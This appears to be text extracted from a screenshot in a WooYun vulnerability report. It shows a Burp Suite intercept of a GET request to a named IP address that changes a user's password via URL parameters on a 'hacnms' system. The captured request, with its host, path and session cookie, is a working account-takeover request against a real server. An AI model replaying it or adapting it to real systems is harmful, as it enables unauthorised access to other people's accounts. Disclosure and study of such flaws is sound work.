 211.138.17.17:8081/hacnms/control/find?_ENTITY=UserLogin
重新填写 关闭窗口
新密码 •••••
确认密码 •••••
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://211.138.17.17:8081
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/hacnms/control/update?_ENTITY=UserLogin&userLoginId=test&CHANGE_PASSWORD=Y&currentPassword=admin
&checkPassword=admin HTTP/1.1
Host: 211.138.17.17:8081
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.81 Safari/537.36
Referer: http://211.138.17.17:8081/hacnms/control/find?_ENTITY=UserLogin
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: 11=0; 10=0; 28=1; 30=1; 17=1; 21=1; 108=1; 37=1; 42=1; 44=1; 51=1; 55=1; 131=1;
133=1; 135=1; 57=1; 59=1; 212=1; 208=1; 5=0; 52=0; 53=0; 63=0; 106=0; 49=0; 149=1; 8=0; 6=0;
7=0; 12=1; 206=0; 207=1; 19=0; 15=0; 35=0; 46=0; 26=0; 9=0; JSESSIONID=ikdhmg3fma64;
hacnms.autoUserLoginId=test
www.wooyun.org
? < + >